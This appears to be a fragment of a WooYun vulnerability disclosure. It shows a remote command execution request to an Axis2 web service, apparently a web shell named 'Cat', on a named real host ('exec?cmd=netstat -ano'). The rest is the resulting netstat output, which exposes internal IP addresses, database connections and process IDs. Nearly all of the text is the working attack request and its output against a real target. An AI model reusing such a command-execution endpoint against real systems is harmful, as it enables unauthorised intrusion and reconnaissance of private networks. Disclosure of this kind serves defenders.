 view-source:wxtest.efunds.com.cn:9090/axis2/services/Cat/exec?cmd=netstat%20-ano
35 TCP 10.99.48.146:2384 10.99.49.88:1521 ESTABLISHED 3764
36 TCP 10.99.48.146:2391 10.99.49.88:1521 ESTABLISHED 3764
37 TCP 10.99.48.146:2471 10.99.49.88:1521 ESTABLISHED 3764
38 TCP 10.99.48.146:2644 10.99.49.88:1521 ESTABLISHED 3764
39 TCP 10.99.48.146:3105 10.99.49.88:1521 ESTABLISHED 3764
40 TCP 10.99.48.146:3260 10.99.48.146:9090 CLOSE_WAIT 1264
41 TCP 10.99.48.146:3366 10.99.49.88:1521 ESTABLISHED 1552
42 TCP 10.99.48.146:3367 10.99.49.88:1521 ESTABLISHED 1552
43 TCP 10.99.48.146:3368 10.99.49.88:1521 ESTABLISHED 1552
44 TCP 10.99.48.146:3369 10.99.49.88:1521 ESTABLISHED 1552
45 TCP 10.99.48.146:3370 10.99.49.88:1521 ESTABLISHED 1552
46 TCP 10.99.48.146:3371 10.99.49.88:1521 ESTABLISHED 1552
47 TCP 10.99.48.146:3372 10.99.49.88:1521 ESTABLISHED 1552
48 TCP 10.99.48.146:3373 10.99.49.88:1521 ESTABLISHED 1552
49 TCP 10.99.48.146:3374 10.99.49.88:1521 ESTABLISHED 1552
50 TCP 10.99.48.146:3375 10.99.49.88:1521 ESTABLISHED 1552
51 TCP 10.99.48.146:3376 10.99.49.88:1521 ESTABLISHED 1552
52 TCP 10.99.48.146:3377 10.99.49.88:1521 ESTABLISHED 1552
53 TCP 10.99.48.146:3429 10.99.48.146:9090 CLOSE_WAIT 1552
54 TCP 10.99.48.146:3614 10.99.48.106:139 TIME_WAIT 0
55 TCP 10.99.48.146:3615 10.99.48.146:9090 ESTABLISHED 1552
56 TCP 10.99.48.146:4127 10.99.49.88:1521 ESTABLISHED 3764
57 TCP 10.99.48.146:4702 10.99.49.88:1521 ESTABLISHED 1552
58 TCP 10.99.48.146:4704 10.99.49.88:1521 ESTABLISHED 1552
59 TCP 10.99.48.146:4708 10.99.48.152:1433 ESTABLISHED 1552
60 TCP 10.99.48.146:4711 10.99.49.88:1521 ESTABLISHED 1552
61 TCP 10.99.48.146:4712 10.99.49.88:1521 ESTABLISHED 1552
62 TCP 10.99.48.146:4713 10.99.49.88:1521 ESTABLISHED 1552
63 TCP 10.99.48.146:4714 10.99.49.88:1521 ESTABLISHED 1552
64 TCP 10.99.48.146:4715 10.99.49.88:1521 ESTABLISHED 1552
65 TCP 10.99.48.146:4732 10.99.49.88:1521 ESTABLISHED 1552
66 TCP 10.99.48.146:4739 10.99.49.88:1521 ESTABLISHED 1552
67 TCP 10.99.48.146:4774 10.99.49.88:1521 ESTABLISHED 1552
68 TCP 10.99.48.146:4990 10.99.49.88:1521 ESTABLISHED 1552
69 TCP 10.99.48.146:9090 10.1.26.129:52270 ESTABLISHED 1552
70 TCP 10.99.48.146:9090 10.1.26.129:52271 ESTABLISHED 1552
71 TCP 10.99.48.146:9090 10.99.9.185:3989 ESTABLISHED 1552
72 TCP 10.99.48.146:9090 10.99.9.185:3992 ESTABLISHED 1552
73 TCP 10.99.48.146:9090 10.99.9.185:3995 ESTABLISHED 1552
74 TCP 10.99.48.146:9090 10.99.9.185:3996 ESTABLISHED 1552
75 TCP 10.99.48.146:9090 10.99.9.185:3997 ESTABLISHED 1552
76 TCP 10.99.48.146:9090 10.99.48.146:3613 TIME_WAIT 0
77 TCP 10.99.48.146:9090 10.99.48.146:3615 ESTABLISHED 1552
78 TCP 127.0.0.1:9005 0.0.0.0:0 LISTENING 1552
www.wooyun.org